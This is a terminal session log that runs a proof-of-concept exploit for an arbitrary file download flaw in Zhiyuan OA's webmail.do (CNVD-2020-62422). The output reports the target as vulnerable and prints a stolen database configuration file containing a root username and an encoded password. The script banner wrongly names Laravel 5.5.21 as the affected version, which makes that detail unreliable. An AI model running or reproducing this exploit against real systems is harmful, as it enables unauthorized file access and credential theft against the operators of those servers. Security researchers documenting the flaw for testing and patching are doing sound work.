 λ Cmder
(root💀DESKTOP-GSG4F7H)-[/home/peiqi]
# python3 '/mnt/c/Users/peiqi/PycharmProjects/CVE_POC/致远OA webmail.do任意文件下载 CNVD-2020-62422.py'
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Laravel framework <= 5.5.21
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// .58:8088
[o] 目标http:// .58:8088存在漏洞
[o] 响应为:
#
# modify Mon Jul 23 13:04:16 CST 2018
#
ctpDataSource.minCount=50
ctpDataSource.maxCount=2000
db.hibernateDialect=org.hibernate.dialect.MySQLDialect
ctpDataSource.username=root
ctpDataSource.driverClassName=com.mysql.jdbc.Driver
workflow.dialect=MySQL
ctpDataSource.password=/1.0/QmIyMjIyMjI=
ctpDataSource.url=jdbc:mysql:// :3306/A6V561?autoReconnection=true